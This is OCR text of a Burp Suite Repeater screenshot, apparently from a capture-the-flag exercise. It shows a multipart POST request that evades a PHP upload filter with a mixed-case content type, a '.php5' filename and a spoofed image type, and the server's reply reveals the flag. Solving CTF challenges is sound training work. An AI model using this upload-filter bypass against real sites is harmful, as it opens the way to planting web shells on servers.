 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼
Target: http://123.206.87.240:8002 ?
Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: muLtipart/form-data;
boundary=---------------------------168279961491
Content-Length: 283
Connection: close
Cookie: PHPSESSID=fbunm3l0cb80plpdc6k1lbe0ch82cnp4
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="file";
filename="php.php5"
Content-Type: image/png
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
Submit
-----------------------------168279961491--
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 15 May 2019 09:12:13 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post"
enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
? < + > Type a search term 0 matches
Done 404 bytes | 15 millis
LF UTF-8 Markdown